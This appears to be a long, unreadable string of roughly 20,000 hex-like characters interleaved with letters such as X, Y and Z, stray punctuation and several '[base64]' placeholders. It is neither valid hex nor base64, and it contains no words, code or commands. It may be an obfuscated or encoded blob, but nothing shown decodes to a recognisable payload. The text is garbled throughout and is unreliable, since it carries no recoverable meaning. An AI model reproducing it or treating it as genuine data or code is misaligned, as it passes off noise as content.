ff22af!F69Z4132194Y933c4f045d3276fD3X6338ae1388FY63d94eb4299f0479Yf54Xa3FA51a8ff56ADL45bb2%960Z7@[base64]|c6478#Z67b6162093DD23XD2577XFF280D41X8073Y0378eY53c93YA4198ef469df44bA2F950a7FY55ac_35ab1Q85Fb6.d64ZZ1269c0176ec51c73XA2178cf267dD42b82d973d31f88df%03Xe43c8eY6fa95f0379Xf4409DF3#9A0eb53a3b1247XD01aZ5:951Z5DX317Z166aZ2163d60cd247ZD22980D72Y85dc338ae1388fY63d94YZ4299F0479eF54Xa3FA51a8ff56AD.45bZ2256Ffb57ZZdafd6AX1186fX61D74cb2279d0277eD52X83da3188df368DY43Z92Y94097ee459cF34aa1f84fc2419dL1V29cFX48b1R82965fb63ZA%86cae101D90e573c7*f737X1676c22Z82A3DF88d42F7e92K54Fa9P656af.D57f2468YF2196Yfc5098FX{59FFF4Zb4?Z2X68)963AY]36DZ9166c77ea4FX91F6Xce241784db3289Y0378Ye53c93YA4198YF469dF44ZA2F950A7FY55ac(35aZ1O85fZ6TD64bb1269c0176Yc51X73XA21AZ2367cb277fX71D1a87de358cY33A91e83F96YD449ZF249A0F74eA5fc53aa!158af-65DZ4}b62Z91067be156cc31a71c81F76XD2483G55Daee04A942F83XZ2f56abf581DD416083F0479ef54Xa3fa51a8ff56adS45ZZ2^960b7We65bc136AX1186fX61D74cb2279YX36X21e82A1X43188df368de43b92e94097ee459Xf34Aa1F84FA6FD54AZO259b0S75Yd11bA7.36786A9166DX41Z72X92077ce257XD32A81d82f86DD348bY23990Y73Y95ec43b63591F5f690f03ca5fc1d59F054abFY53AFff1Xb91261b8S36ZX9d461b61Y677Xef127FD62d84db3289e0378Ye53c93YA4198YF469DF44bA2f950a7FY55AX.35aZ1-87bZ71A71ZZ46Z81017a2M663c6ca2Y85ed107dd42Z82D93087DY358cY33A91Y83F96ed449Zf249A0F74ea5FX53AA:158af,679f854Z8b953Z3FF68bfY01XZA1665X5DA78ZX197X80248292F035A8XZ388Fe63D94YZ4299F0479ef54ca3fa51A8FF56ad~45Zb2[960Z7#Y65bc136aX1186Fc61D901Y72ba1Y27X1216dd62D4Y8A3377d4e47Xe6388XA44286e3F568bd414fY94995fe5576b24D9Fc25FZ2)65AacZF5XaeD15cX41Z6fXY2132XY227eX22c7488fb509A2b5790K872c4182D9aF1489ff64dA4fb52A9T057AY}55XZ3Ka61Z8@f66bd146ZX21970X71Y75XX237AD1287Fd62D84DZ82db2F8Zd32890d82Y5da74296DY42698cF950A7FY55ac%35Ab1}85fb6OD64bb1269X0176Yc51c73XA2178XF267dD42b82D93087DY51DF337ZdfY882Y22e97YY}[base64]!858AD12327c176bZ3173e61ce257Xd32a81D82f86DD348bY23990e73Y95YX439Af1489Ff64DA4FZ52A9T057XA14a0FX607Fa2![base64]#[base64];D30cd2074X81a2dca1c3Fcc2989d13181a0338Fde3Y48ZZ105aeb176XZ651A5YD51789Z[85FZ6Nd64ZZ1269c0176Yc51X73ca2178cf267dd42b82D93087DY358Xe33A91!44YDA369aZ9DX33a0f74Ya5fc53aaU158afR65dZ4TZ62Z91067ZY156Xc31A71X81f76cd247bd2299cd83b92dc63dc2A7bD4Y65fe63083Y43496F5434cZ0R76F92FF56ad:45Zb2=960Z7)Y65bc136ac1186fc61d74cb2279d0277ed52c83da3188fb7aD63a3bd53581ea41629Y439Xea3b94Z34fa3.2*[base64]*35ab1^[base64]%960Z7%Y65bc136aX1186fX61d74cb2279d0277ed52c9F1e7AdeDF79D9258ee5;642Y7408YDF3857F347a6A81b3YAZI259b0I75Yb5*c63ba1168bf166DX41b72c92077XY257Xd32A81D82f86dd348ZY23990;391e52D919a3494e049A0X1fdA2FZ499Af312a8f44XA6|41184f163bf.365701770beQF6896Y07bXF177bA2X53289Y0378eY53c93ea4198YF469df44bA2f950a7FY55AXM35aZ1N85fb6:D64bb1269X0178A186cb41821ZZ1Z67d02748842982D0217A99397bDD3D8498#bY61eM455Z9%866c1-Za6FA42A6cdF05db4Mb62Z91067ZY156cX31a71c81f76cd247Zd22980d72Y85dc338Ae1388FY659a32F8ZYF~e319ef54ca3fa51a8FF56ad&45bZ2W960Z7{Y65bc136ac1186fc61D74XZ2279D0279A1975D9da74D42089e0I13dY23b89da3352YY42a1a14Z94Y952a6F0;fadFF4b9F]Y19Z5!9686ADDR06dc41Z72X92077XY257XD32A81D82F86DD348be23990e73e95ec439af1489fF64Da4FZ52c553A7YF535XF656a2]Z6283bf64ZD[Z5XZ5D46aZ6?Y68X6d346b21b70D92d77893486D22695933090ea^b55F0448Xf0173Aa7fe55AXI35aZ1P85FZ6!D64ZZ1269c0176Yc51c73XA2178XF267Dd42Z82d93087de358Xff8de1298d963090dc459XbdF99eF74596efVeaef052b2F9_D805b9379d731bf135Zbfc862c2Ke77ceYF2bD0273bd9218bDYY356DF3659A33e92da3Y65ZAL49FF33Z9fc6e956ad*45Zb2W960b7Se65bc136AX1186fc61D74cb2279d0277ed52c83DA3188df529X2884Y8P72A81D82f9cF34aA1F84Fa6FD54ab;259b0N75eb5Jc63ba1168bf166Dc41Z72X92077XY25981773d7d872D21e87DYFF3ZD4398dY53092f13f55e2459Zf83c9bf745a9b02346Z3NA61b8&f66ZD146ZX21970X71Y75cc237AD1287FD62D84DZ3289e0378YY53c93ea4198@Z8aY64a4Ze54591FA5172ae46af-45cae+31Aa8Td61b9T466c5131Y73196Fbb1Z6fc01F48842d7FXY2581D1I78XY03883Y54492a3fb4bZYY14Ya5FX53aa|158AF-65dZ4*b62Z91067be156cc31A71X81F76XD247Zd22980d72e85dc338aY1388F:290e42c9099398bZZF79fY84696YZ539bf111aa.25dA9^65X67DA43AZ1a65b41471741a72XD1976XX2848922D81c92D5477e43b92Y94097YY459Xf34Aa1F84fa6FD54AZO259b0[75YZ5QX63ba1168ZF166Dc41b72X92077ce2598267ac2264d8Xe04da1f84bAZ!34de83X84Y8_f48bbF75ab1fb76F857A5ae46ae%559Z8Z81c73DZFY6ZX21970X71Y75XX237AD1287fD62d84DZ3289e0378ee53c93YA4198ef469Df44bA2F950X3#D99F559789b@85FZ6.D64bb1269c0176YX51X73ca2178XF267DD42b82D93087de358XY33A91Y83F96YD60df3b9FA03A9ae64Fa6c7[39c|155adF85Ab9[71DZ6Te69b51268c4ca1FZF11417d167bXF2772d43381972Y7Ddd3b3Fb2D54299f0479ef54cA3FA51A8FF56AD-45ZZ2-960b7Je65ZX136aX1186fX61D74XZ2279d0277ed52c83F675d13536DX327YDY3283e2Vb47ef3896e63ba3D54dA8F451a7b8PY81@751a7M36568Y257bf~8227Zcb3e9a206ac01X7Y81FZ70D821509a2682Y6[52895YX439Af1489Ff64dA4FZ52A9P057ae%55cZ3:a61b8#f66bd146ZX21970c71e75XX237Ad1287fD649X82488892F85d13185d6355Y9A428ZY9398ef628a0fb47A4FA-Z61e149Z8Y64YZ0c21Z6ZDY47af1e4XZ4163d87136Fd3f21582d93087DY358Xe33a91e83f96YD449bf249A0f74Ya5FX53AA_158AF{65dZ4JZ62b91067ZY156cc336Z51175761X72be1Y72X3224Z872f78d6267ZY3158dY83491Y7F84Yc0369AeeFA85FA40a4Q04aA0?41069b92X87fd61Z5c14Xc1N76bX71167cbYX36X21e82a1c43188df368dY43Z92Y94097ee459XF34Aa1F84fA6fd54AZH259Z0&75eb5:[base64]?d64bb1269X0176YX51c73ca2178cf267dD42Z82D930A3df4299e360Y63a93de32969b1591Y14995YA4F53Z7PY7699)65db4Wb62Z91067be156cX31a71X81f76cd247bd22980d72e85dc338AY1388f.281dd4142DX3c88f14869a540a6fa539eF25668f551A1{955aaSF1588ab186fX61D74cb2279D0277Yd52X83DA3188df368de43b92Y94097ee459cF34Aa1f84fA6fd70f31877D65cb0{954a8RX11AZ[757ZFQZ60c5e52FZFY44366d32a81D82f86DD348be23990e73e95YX439af1489FF64Da4fb52a9_057ae)55cb3?a61Z82ZZ6DZ4DZA176Z70Rf6dc9116f7a1Y69D8d670cc1c84D02537XF2980DX3Y8Ae73d87Y9f491e73ea3b3FYAXF44X9DF9,8ac*Z60Z8ZZ54aec067AFVY60731e69bd216b8bF03ad2f71A87DY358cY33A91e83F96ed449ZF249a0f74ea5fc53aa-158af=65dZ4JZ62b91083cd59b519385Zb21F76XD247bd22980d72e85DX338AY1388fe63D94eb4299F0479eF54XA3fa51A81b57ZA115ZD34Xb4H05DZ3bc35bf156Xbe147074D82F97ZA277Yd52X83DA3188df368DY43Z92Y94097YY459XF34AA1F84FA6fd54AZ;259b023a2fe6263FD5Da912698Ac65F7f1072X01225X3147a8eYA31A4X7348Ze23990Y73Y95ec439Af1489ff64Da4fb52a9U057AY[55XZ3VA61Z8_F66ZD146ZX2198XQ973X92072X8d17Xd82672A1DD74de348Zdd333e932D8Dd94299ZAf68dF64750Y952a3b9449D{551AY~41ab4TD5bb6S169c7c73aA6NF6dbd127A7d2873XZ2X30XF2d81D5277ZYA#44eD84298YF4197ZYY14YA5FX53AA+158AFV65dZ4@b62b91067be156cX31A71c81F76XD247bD22980d72e85DX33A6238dY33A8ce2YZ96F2408cZZf78Yf84Ya5F74D58ad47A7F35cb3D410A710616aI36cZDd35eZ71f6bc81Y34d11A6FD22875X9318F8f~25Xde3D85Y93X86F03ca0e6f895F2469bF356AXXX16a0.a60b7M95F86a9166Dc41Z72c92077XY257cd32A81D82F86DD348be23990Y73Y95ec439Af1489F125XY844a8c7YA57AYJ55cb3(a61Z8|f66ZD146bX21970X71Y75cc237aD1287fd62D84f741XD298DacXF3c93ea4198ef469Df44ba2F950A7fe55AX.35AZ1;85Fb6,D80ca56b2163558X51X73XA2178cf267DD42Z82d93087de358Xe33aadF783df436285F249a0f74eA5FX53aa{158AF^[base64]@e64X1&564X0&e72771Z7Y89Y72c9FX22F86dd348bY23990_386A7YX86Y6329bf2134FF13c9Zf7Rdabf759a8f8!X7FD95Zba(266Z9(36db91D6375126fX31870d32949932344A7ca378eY53c93YA4198=Z8AY64a4be54591FA5172ae55A9-8{[base64]#165ZDXY6bZ8GA62Z6Ic747bee117YD52c83DA3188df368de43b92Y94097YY459XF366Y541A5a640A0YX55acXD;9a4fe58b7ff6375=257ZF+81d90b32077ce257cD32a81d82F86dd348bY23990Y73e95ec439af164Y33fa3a43Y9eYA53AAcbP7A2fc56Z5FD6173115dZF#e5e70176ab61a68872371X61Y8186f94eDX3078DX(36fY73991ebYF62Y6f48eYY3AA3FA1b57F24467{457abff5164V153761063AF1361731A6Db91D6b8Ae52da0f53Fd0fc1f8Xe33a91e83F96ed449ZF249A0f74ea5fc53AA@158AF)65DZ4[Z62b91067be1588X4277Yc83Zbfcd67c7137cD3f430c72533cc2A45D02f8fe43783Y73549ZX115Zec1851b5][base64]?057AYQ55cb3Ka61Z8MF66ZD1487?662X6X761c1@d76cdee2aX51f79d82084962286d23Y3eb1D44198YF469df44Za2f950A7fe55ac{35aZ1I85Fb6ND64bb1269X0176eY160bc2021bb1Z67d02748841F7fd92Z42XF2b7fd4333fDAfa8ae737A1a041A3F8509Xf05a65f255AZ:850b0Td1DA9(369c3}85Fbfca3D60cd247ZD22980d72Y85DX338ae1388FY63d94YZ4299f0479YF54XA3FA51a8FF56X948a4Q8277c_05XZ511676a)464Z0197091XD68X822748b1874c81D7X952884dd398F922f89e3428aee]093ef48A4FAFF54FF5ba9f52460f854a8fd5XAA%Y6Y6FX469Z3166594D078d0227Ad4DA1986dd348Ze23990e73Y95ec439AF1489Ff64DA4FZ52a9H057AY^55cb3(a61b8OF66ZD146bc21970X774Z61878ZFee2ac0248686DZ75d1257ad92a80b1%68dd9318Ze9126XF0526Xb64A96YY48A6XF246eFA56bad9fc69c0176YX51X73ca2178XF267DD42Z82D93087DY358ce33A91Y83F96Q953df3Z9fbee14YA5FX53AA|158afT65Db4#b62Z91067be156cc31A71X81F76cd247bYY6Dc92D2ec82874DD3455912c8cY6384Fdc388XY1404XY7,797f444aeAD4Yb0S55Da9FD6772ff62Z8155Dbd1A2AZ61076D0156cccD74A6Dda3188df368de43b92e94097ee459Xf34Aa1f84FA6fd54AZ*259b0-75eb5PX63d655b1153489Gd69X21Y74771171ZD267D9Yda75d52F81982581D52A89A23591YA469c9f3X96f04f97FZ#DA0fc55b1*[base64])26685da68bc!46871_b6Zb7207798D479d22071XAY97bd32f8X91M4df17FX4eadM560ba-49ff33Z9FX6e956AD+45ZZ2!960b7&Y65bc136ac1186fc61D74cb2279d0277YD52c83f640XX288cAZXY3b92Y94097YY459cF34Aa1F84FA6FD54AZR259b0?75YZ5(X7fc955b1153457X41b72X92077XY257cD32A81D82f86DD348ZY239AXF682de426184F1489Ff64da4FZ52A9P057AY#55Xb3%A61b8:[base64]{95eA83965ZA;49fF33b9fX61Z9f97+45ZZ2#960b7;Y65ZX136ac1186fc61d74cb2279d0277Yd52X83da3188DF368d2787D33c93Z4F087e5F38cea[592ee42AAfd51a7bd5cAYb560b2^158b4U423b6|76ac0XZ3Y93dd6e9Aef39c52185A4c7348Ze23990e73e95YX439aF1489Ff64dA4fb52A9|057AYS578f753b7Z852b2FY67bedf1Zb6106aX91175871377X32F2Fa2X53289Y0378ee53c93ea4198ef469dF44bA2F950a7FY55AX?35aZ1S85FD251ad1112AX?c58X11839751070ca1X33X01X70c52430cbeb7ZD82892913294Y9418dY14Z56e3469Xf941a1feUe9aF45AZ4f950Z0ZZ2e51ZY156cX31A71X81F76XD247ZD22980d72Y85dc338AY1388fe63D94YZ4299F047ZA3995F9186DF14dA6&2585ZF555a1La6182ZY59b913657XH965Z9~Y6D861975XY2a8083207ad4337ZDFF184Y03995ebf045F04X9aY61551Y94599YY4d9bFF5F60b55Aa4%75685X157Z6166ZX11b7479Z8257cd32A81d82f86dd348bY23990e73e95YX439aF1489Ff64DA4fb52A9O057AYK55cZ3+A61Z8]F661355b7175e8dX95FX325257a1470X41978X91F50A52c78D02A88b1_Z8Ff1_Z55e9358de7456Yc3_d99F559789Z#85FZ6-d64ZZ1269c0176Yc51X73ca2178cf267dd42b82d93087DY35A8F27YDA3Y5d80YD449Zf249A0F74ea5FX53AAG158AF*65dZ4,Z62b91067ZY156cc31A8DGX68XXXD67X7137cD3F430XZ2Z85D7YY7bD72b80DFYZ86A63693e34d4cYD4fa4fc489cM6119e^157b4fc5Xb9X955af156Fb4Qb6Z76Y9Kc79d0277eD52X83DA3188df368DY43Z92e94097YY459cf34aA1F84Fa6FD54ab+275F450Z4d328AX,861bd1316b0105cX51X3D791474XY2037c42074c92841d43089Y53b3eDZ358FYY369AAX3F9ZF450a6ab?0AZK755a1D0HXA4S054A9H856ZA1a1b70155fc211407X1271D1267cd62f3473e0378Ye53c93ea4198YF469df44bA2f950A7FY55AXM35ab1S85fb6*d64ZZ1269X0176ec51X73XA21ce1072d2194884*c64Z5e053A82f7ZD32d8bb41993Y93698YYF781f93Da1FD559dF3226XG04ca4FY5c85DA24Z0^c708FY472c6IY7265D22980D72Y85dc338ae1388FY63d94YZ4299F0479ef54XA3FA51A8FF56ad(45ZZ2[960b751b1fd66ZDDY1aZF1866b7102FX11975d2d74A255d4294F34bA6?[base64].D64ZZ1269c0176YX51c73ca2178XF267dD42b82D93087DY358ce33a91e83f96[988Y44867bc409cF551a7AA44A4F059Z0d1,da8,862b4XZ58Z4&85DZXD568c41D79XFD26fX92382XA2Y40D32F88e43a3F943f9ZY93564A03894e83D9cea4YAYAF.4a9f356A5d410A6I565ZA106aX3X8}774cb2279d0277Yd52c83DA3188df368dY43b92Y94097ee459cF34aa1F84FA6fd54abS259Z0W75eb562A4%666adDX189Ae54974e73XX3KF67X11f48AY197dX92579de367Ye2^34dY12d85df3d66ZZI591YD5170c553A7ef5346b3_a61Z8JF66ZD146Zc21970c71e75cc237AD1287fD62d84db3289e0378ee53c93ea41983292DY479YZFfba0F94798f110A2fa56Z3b82Z)63Y2375d32F87e12Zc61a62X6ed107dd42b82D93087de358cY33A91Y83F96ed449ZF249A0f74YA5FX53aa1D67f34FZ3d2F562b91067be156cX31A71X81f76cd247bd22980d72Y85dc338ae1388F~281dd4142dc3c88F14869A540A0FA4X63F04XA0f55460FZ1bab;[base64]?0298Y~85YabPD636Xea5Zc51f68Z918408a1e6AX21X7Aa3F842ce2A8Yad-290e42c9083F0479Yf54ca3fa51A8ff56ad|45bZ2%960Z7~Y65ZX136ac1186Fc61d74cb2279D0277YD56FXF1b84dbFX38DD3684d52e4DDF3793F0f568437b60b2116bc41Y68R3579f&32A4dZA1168ZF166dc41Z72c92077XY257Xd32A81D82F86DD348Ze23990Y75Aa4308cf0SF329Ff64da4fb52A9R057AY*55Xb3Ha61Z8LF66ZD146Zc21970Y32dZ9157998ZZ287FD62d84db3289Y0378YY53c93YA4198YF469d105Ae642a6c5e855AX%35aZ1+85fb6@D64bb1269X0176ec51X73XA3DZX187X7d1777c32X83a4e07bd52F8YD63a4cd92e96dff4678af74ea5fc53AAR158AFW65db4QZ62b91067be156XX31a71c83bZA167a7b1575X12A81A2de79d32D8XD4384aY83496Y53549ZX119Ff33Z9Fc6209fFF50A4.04eZ3Z72AaeZX56b6J26bc2e31Fb61422ZZ1934d12A75D7e774D434788FS257A1325eZ3FD98ec3498ZF149890fd54AZ{259b0M75eb5Pc63ZA1168bf166DX41b72X92077ce257XD32a81D82f862080cc358XADe980DYec85e3FY8ZY73bA3F64AA0b655a7ae59AZFA51ADfd1XAF!063Z9X4378cD66793e832be1a7Y9dc02D84DZ3289e0378ee53X93YA4198ef469Df44ZA2f950A7fe71F04cZ0b14babF760b7d814AF*963c2.A6Y80SX70bc28289bbe2Z82d93087DY358XY33A91e83f96YD449Zf249A0F74Ya5FX53AA[158cb4aa6KARba5W551ba11326eO969X3152Xb91569be1D29c4e474d1218b8A2Z8de23A86DA444fdc3f95f23a9AF7_793YD53ADf249A9Z4274ab7;Y65bc136ac1186fc61D74cb2279d0277YD52X83DA3188df368DY43b92e940Z3328Yf21166ea469Ffb5154YY4Y9A#35A7ZZ752Z2#X5e75G25eb2*7667F126Yc723797c1973cd2c74D8ea7dD9328Ye4e93Ye94593df=e4ae23Y92Y74694f85859ae539D#04f7YZA50af?F60b4105e72Z11e75XX237AD1287Fd62d84DZ3289e0378ee53c93ea4198YF469DF44Za2F950a7FY55acU35ab1U85F}c4YZ0105786X258bc1e1Y73=D69bd1271c218499e2571X92381aa{488YAJ44ee22Y86e03Y67ZX#692YY527194)158af#65db4[Z62b91067ZY156cc31A71X81F76XD247bD22980d72Ya1YZ77D3375679Y63D94eb4299F0479ef54XA3fa51a8FF56ad[45Zb2@960b7)Y65bc1386N561c5X660c0=c75ccYD29X4247Yd0Y774d02479D8e47F9f2f8XDX4645e6489DF54195ff^A97FA50adf555b2X24Ya8*Y68ad~4646Fe2U572c92077ce257XD32A81d82F86dd348ZY23990e73e95ec439AF1489Ff64da4FZ6eYD49adcc21a5%15aZ6MXWfa9}955ZY153672;d6Dc71930bd196dc2213AXD2982de3437D42e88Y72f93a53894ed499FA4f9A4&04e9ac9M59df94dA2!14FZ3131469(Y58bb:A3975]b6AXA1Z6FXZ192D6cD93087DY358Xe33a91Y83F96YD449bf249A0F74Ya5fc53aa-158AF|65db4,b62b91067ZY156cX31ac7@96Zcb12417df353c52b30a3F87fcb237ddbJ45eZY3096Z5ff93DF3791ef186db7439FL32277W559A1{5}Ya8*854bd143571166FbdKY67861870XX292ea17cb499YZ4aa2FD57a13X90d83X6386f34Aa1F84fa6FD54AZM259b0W75Yb5]X63ZA1168ZF166dX41Z72c92093dd69X529486bd82f86DD348be23990e73Y95ec439af1489Ff64Da4FZ52A9)057AYK578f753b7Z852Z2fe67ZYDF1bZ61670c2d966c2166bcad67191217Yce3837d83A8fe73387F1FX89YX429Fe747A4Z4409A*05A9Ff65661D4F764ZZ1269c0176ec51c73XA2178cf267dD42Z82D93087de358XY33a91e83F96YD60DF3b9fbe1397f34ca8fe|19ZFZ47b0@72864ff5Fb9]b22afNb5fZ4132XZF1b74D02629c6207AD92185972A86DF3b9196YZ96f2408Xbbf78feb3F94F341a5|5}65b^04Aadfc2Z67FD5cbc?d61ZDGb1F5YXZ2279D0277eD52X83da3188DF368De43b92e94097ee459cf34aA1F84fa6FD54ab^259b0U75YZ5?Xb9fb5Dbd]4336fF75XX7WD69Z8D043981f6ZX31D7bA41075Y02682D1H34de12D85DF3d66ZZ#591ed5170X553A7YF535cF656A2)Z6283bf64ZDMb5XZ5d466be1a777XefcaL2Y73997f34ba5ef8ADY268ab1d44198YF469Df44ZA2F950a7FY55AX%35ab1-85Fb6#d64ZZ1269X0176ee12bZ7137796Z9267DD42b82D93087DY358ce33a91e83F96YD449bF249A0f74ea5fc53X645a1+5]6A0)04Xb5^X2d69^464be1027Z41064b91824ZFdf6FXX1c86852688DD3581d53F4aD73a90ed3595F2~28Ye84YA8YD44a4AF2245Z2+960Z7~e65bc136Ac1186Fc61D74XZ2279D0277Yd52c83da3188df368De43ZAY2D89ed&X61e5419AF64X4Fe94995fe5576b24Dad!75970fd59ADR2617a}D69X21e7477146ec8276FD3e578d42d89dfY439e4408eDAS945dd398DY2418FF35354A94e98FZ4a79b54bAAWA5bAF,b596Dac1970c71Y75XX237ad1287Fd62D84db3289Y0378YY53X93YA4198YF469Df44bA2F950a7fe55acJ35AV749ab}Z5281ZD46ZY1262b7186475Y83dX41068X22049b62e82D22788d4e35ZDA3A8bDF3Z89YYJe58YX3890ea4871X6109Xf85c7ZD05eb2FA5e51be156cc31a71X81f76cd247Zd22980D72Y85DX338AY1388fY63d94YZ4299F0479ef54cA33D9dY952A9XA#6AZ+452A3FX1bad?561bec33611492e80df3992ec36d1256Dd1f81b88df368de43b92Y94097YY459cF34AA1F84FA6fd54AZO259Z0R75eZ52872FY5aZYddK06dX41b72X92077ce257Xd32a81d82F86dd348bY23990e73Yb1FZ87Y3476689f64DA4FZ52A9:057ae{55Xb3Ta61b8WF66ZD146ZDY28b4107493b6237Ad1287Fd62d84db3289e0378YY53c93YA4198[b47AAL14Zd14YA4Y94daafa475AW551acFZ6064X81f87AA176Yc51X73ca2178cf267dd42b82d93087de358cff7Yda3Y3FD93985YY4566a2499dFA4A97YF4565X3|6b0fc4XA6#8677411626Xc367Z3d53276^F6b882971c92b73852X409eY35679e63d94eb4299F0479eF54ca3FA51a8ff56ad,45bZ2[960b72Aa9,5696aN464b0197091XD75be137bc7247a902276X9237ZDFY63Zd62A94d8FZ87efT09ef03f96F24271AD45a8FX539f-55Fa8ZX11ac.06AAYD15Dc5D674Z8206cX1274783db5edb3176da3787d43Z87e231969XDZ489ff64da4fb52a9[057AY,55XZ3MA61b8QF66bd146bX21970c71Y75}d75c31235c42Y7Dc52976XY245490398YY82f43983098Y63558Y5489efb50A4F85677b337b4_a4fb31060AD1460ZZ)a6f75e8LZ78cf267Dd42b82D93087de358Xe33A91Y83F96YD449bf249A0F74YA518a6FA42a6af49a9f55eZ5D612baQ358c0(X69bfd573bf2170c0d447af2X82X72Z88d82538Y32f8ad93Y2c99f0479YF54Xa3FA51a8ff56AD!45bb2H960b7Ve65bc136Ac1186fc61D74XZ22951927X1216Dd62D4Y8a2577Y0Y481d3F690Y32F93e1(08Ye64890F851a9FD475bce236dfe2A4DZA1168bf166DX41b72X92077XY257XD32a81d82F86dd348Ze23990e75aA43F93db3F6689F64da4FZ52a9G057AY=55cb3PA61b8JF66bd146bc21970c71Y75cc23961571D5f41784db3289e0378eY53c93ea4198YF469DF44Za2F950a7FY55AX&35Ab1=85fZ6Md80[412ac=X58X11839751062XZcf6XZYY16Yca1e86d92d8399388a913c84YY4151Y8479de53Z50X31862F31f42AF)65DZ4MZ62Z91067be156Xc31a71X81f76cd247bd22980d72e85dc4f992581e5?42794YZ4299f0479Yf54Xa3fa51a8FF56adL45ZZ2*960Z7Ne65d822aeSA6Y8DZ01D74cb2279d0277Yd52c83DA3188DF368DY43Z92Y94097YY61e03XA0A13b9ZY750a7X8!49XFF53AAf65cb6FF11ZZU765c4c61ZZZKD3d79fd7AD01579D62673DA2681d0353bAYd13Y95YX439af1489fF64DA4fb52A9R057AY^55XZ3)A61Z8)F66ZD146Zde5dZ91d1eZ81864cd2445811c7XD6283fcc287cD1303YZ1D44198ef469df44Za2F950a7FY55acP35ab1O85Fb6,d64bb1269X0176ec51c73XA3dc11D76d2282bX52571da31528e2989Y3354cD93589DY3D56Y9459YFA5055AA55b1FF4b7ab64eaaFY53b2]064c4X51aZAKX3c781a73cd2072ce1e5Dda3075D93686d3e85Z7Yeb4299f0479ef54Xa3fa51A8FF56AD,45bZ2M960Z7Re65ZX136AX1186fX61d74Y76eZA126ccaD56fcf1b84dbFX38D3338Ddff683DF3388e7~096Y23A94F2ff54f151AZcd*9ab]45YZ1_35fAFYY6ZX1O66AX7176479ec52cb2578XA267670DD348be23990e73e95YX439AF1489fF64DA4fb52a9S057AYI55XZ3Ua61b8|F66bd146Zc235b2193c911f70bb1D749dY63D9eeb4296F148a8FA55afF994Y53092e91267Z14591e943A1caed5ab1%85Fb6Jd64ZZ1269X0176YX51X73XA2178XF267dD42Z82D93087fa44d02X90afd23f96YD449bF249a0F74eA5fc53aaI158afV65DZ4(Z62Z91067ZY156cdf5eZA1e1fZ91965ce2546821d7Dd72940XD297DD2313FZ2D54299f0479Yf54Xa3FA51a8FF56AD{45ZZ2]960b7[e65bc136Ac1186FX61D74XZ3Yc21Y77d3292XX62672db32538F2A8AY4364dDA368aDF3Y57ea469Ffb5156ab56Z2#04c7Zb74fAZFF54Z3~165X5c61bbbWd3D79Gf6ZD0187cXF277ed4Wc89df2488e5358297#a2d9Af1489fF64Da4FZ52A9R057ae#55cZ3-a61b8~[base64]:560ba+49Ff03Z9df41D72ZX509cF44eAXD5F865ZX136ac1186fc61d74XZ2279D0277Yd52X83DA3188DF368DY43Z92+54FDZ379ZZADD4AA1f84FA6FD54AZR259b0^75eZ5TX63ba1168ZF166dX41b72X92077ea69c5292AX42470d930518d2888Y2344bD83488dd3X4AZDe04dA4fb52A9I057AYM55cZ3%a61b8)F66ZD146bc21970c71e75cc237AD1287FD649cd2982DY3437d1317DY63D5e9A3595YF4158e54195ea4962F551aa(65X61Z661bd:Z5786c25ab6)A5FZY^c70D0d126X61848841Y86XX2X7Yda2A69e63X81Y54292DFF4678Af74YA5FX53AAI158af_65DZ4QZ62Z91067ZY156cX31A71X81F76XD247bd22980F37Ac61e78d6e17bdb2790Y7&844df3F99eb!28FYZ3F94F3+XA2ee46A0FYSZ60FD5dZ7d915af175DZD)f6bZZfa77cd1276D3237085F856de2484D632827cY94097ee459cf34aa1F84fA6FD54AZW259Z0{75Yb5|X63ZA1168ZF166DX41Z72c92077ce41be25489D2Z7Xc72980A9F351aaF74eA2FY56Z4|661bbV5A0f13c9ef51Y73bd519dF54FadD6f966ZD146Zc21970X71Y75XX237Ad1287FD62D84db3289e0378YY53c93N650DX389cbbDY4ba2F950A7FY55AX)35ab1M85Fb6]d64ZZ1269c0176Yc51X8fD965X1254467D42Z82d93087DY358ce33A91e83F96ed449ZF249bc~692ee527194@158af_65Db4;b62b91067ZY156XX31A71X81f76Y92588df29A92570d43181cee18Xd83382Y7YZ42a6FD6588f54Xa3FA51a8FF56ad^45ZZ2!960b7|[base64]}054A7K159bdX419b4W872b6d965XDde7cce1d74d0204f8b2386DA317DY33D869aYF8aDY488XAF3Za3b45296FY4a9fV52561Z936b2fd61ZYQe5bc2IY69b81d2362XF267dD42b82d93087de358XY33A91e83f96YD449bf249a0f74YA5fc94FX4a99ZX4ZZ5]44cb0FD55abdb17c0156fb6ca1fZ71f6DZXDF6ccf2582d72b7FDDFY3aZ8347FY34090DD4490YZ3A9fA5183bA8ff56adK45ZZ2;960b7|Y65bc136Ac1186Fc61d74XZ2279d0277eD548d62A72d6DF79d9258ee5*642ea3388F03X99YF.5a3ef51A0F0+477D955A0%461Z1fe11bc&863b217J572c92077ce257cD32a81D82f86dd348Ze23990Y73Y95YX439Af1489ff64dA4FZ6ef2T09Afa46af%62763fe50Z9bd5AAXXF69ZX%86cZAd964XX2371D5177986f94Y98295578Y53c93YA4198ef469DF44ba2F950A7FY55AXK35ab1)85FZ6Gd64bb1285XF6AZY:66a91Z42178cf267DD42b82d93087de358Xe33A91Y83F96YD449Zf249A0f74ec1409XS01F42AFJ65Db4?Z62b91067ZY156cc31A71c81F76cd247bD22980D72e85dc338AY138ab2f3dd73783YX4364A03b8Df6fa97e9(X99F549b1R458aeX463b5bc67AF196c7X1372X810667bYY438d1Y4A6DDA3188DF368De43b92Y94097ee459cf34Aa1F84fa6FD54abU259Z0O77aX450AX102f52bf166dX41Z72X92077XY257cd32a81D82f86dd348be23990;34Dd93599b8db489ff64Da4fb52a9(057aeS55XZ3;a61b8.F66ZD146bc2198c&Z67XZXX66X6127ZD2F32fc72A7Yd52187e12A3cY63290YFf146e63868a4229ee94DaaFA47AYfa55a4!9Pf82A51269X0176ec51X73ca2178cf267dD42Z82d93087de358XY33a91e83fZ2318dF1f28Xec38A1F81955f050AAfc13A0fc50a5&41285A8156XX31a71c81F76cd247bD22980d72Y85DX338ae1388Fe63d94YZ4299F0479Y1195f14Aa6fcFF99f945AYR52662fd5db7*920adP95dZ2112Abd1972ce24297e2985d31f4Y8A227YD22786d4389899ee8eY0104cYY47a1F446A2F22Za7F256Z3}35065d8FZ68bf166DX41b72c92077ce257cd32A81D82f86DD348Ze23990e73e95ec439af164eb378fe94752YX4X98I15879Z550Z0)a5c73+05Xb0|5647D135fZ7116F7XD16Yce284a862881db2e80DX2X65Y12c90YD3d8a9f1278f14b9ef04c9c96H35Ab1&85FZ6*D64bb1269X0176YX51c73ca2178XF267dD42Z82d93087DY358ce33A91Y85ZD83F62Z74596e1439Ac3=X63c41168ZX176Yce207bd51fZA]Z56b8}[base64].15879